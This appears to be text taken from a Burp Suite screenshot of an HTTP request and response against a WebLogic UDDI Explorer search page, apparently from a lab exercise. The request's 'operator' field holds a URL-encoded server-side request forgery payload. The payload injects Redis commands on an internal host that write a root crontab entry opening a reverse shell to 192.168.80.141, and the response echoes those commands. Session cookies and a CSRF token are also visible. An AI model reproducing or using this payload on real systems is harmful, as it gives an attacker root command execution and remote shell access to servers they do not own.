 ...
Send
Cancel
<
>
Tar
Request
Pretty
Raw
Hex
\n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 420
9 Origin: http://127.0.0.1:7001
10 Connection: close
11 Referer: http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/se
rvices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|; csrftoken=
oMsftdhwU0Qmn5NSZSmoMG3OvHs1Bw0oyIPS76ugsZauPZryGGf91OrxhTWmX478;
sessionid=1gqnsbfzb5o36napli4afwvonux9v9k1;
SESS12ca17b49af2289436f303e0166030a2=
2v4TkuUJosLJKIIttZQRc4Rc-_H0H4OThJAp7mI_VZA; JSESSIONID=
PJqvk16Z3tTbhTxTcf3mZNYVsJv4byRjlHLGnQPmGYCzZQpYp132!-443065572
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 operator=
http://172.19.0.2:6379/saury%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59
%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fd
ev%2Ftcp%2F192.168.80.141%2F21%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig
%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asa
ve%0D%0A%0D%0Asaury&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.19.0.2:6379/saury
391
392 set 1 &quot;\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c &#39;sh -i
&gt;&amp; /dev/tcp/192.168.80.141/21 0&gt;&amp;1&#39;\n\n\n\n&quot;
393 config set dir /etc/
394 config set dbfilename crontab
395 save
396
397 saury which did not have a valid SOAP content-type: null.
398 </table>
399 </td>
400 </tr>
401 </table>
402 <script language="javascript">
403
404 function openWin(name, URL)
405 {
406 var new_window = window.open(URL,name);
407 }
408
409 </script>
410
411
412
413
<script language="javascript">
2 matches
Inspe
Selecti
Reque
Reque
Reque
Reque
Reque
Respo